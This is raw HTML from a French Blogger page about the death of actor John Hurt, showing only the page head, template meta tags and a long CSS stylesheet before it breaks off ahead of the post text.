

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html
body_size: 33305
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/290392406584094301/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html' property='og:url'/>
<meta content='John Hurt You&#39;re Dead - 1940 - 2017' property='og:title'/>
<meta content=' Je me souviens de John Hurt à la fin des années 70 dans &quot;Midnight Express&quot;, dans &quot;Alien&quot;, dans &quot;Elephant Man&quot;, dans &quot;La Porte du Paradis&quot;. ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/w1200-h630-p-k-no-nu/doctor-who-japan-expo-comic-con-2013-john.jpg' property='og:image'/>
<title>
John Hurt You're Dead - 1940 - 2017 - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='John Hurt You&#39;re Dead - 1940 - 2017' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='John Hurt You&#39;re Dead - 1940 - 2017' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg' name='twitter:image'/>
<meta content='John Hurt You&#39;re Dead - 1940 - 2017' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
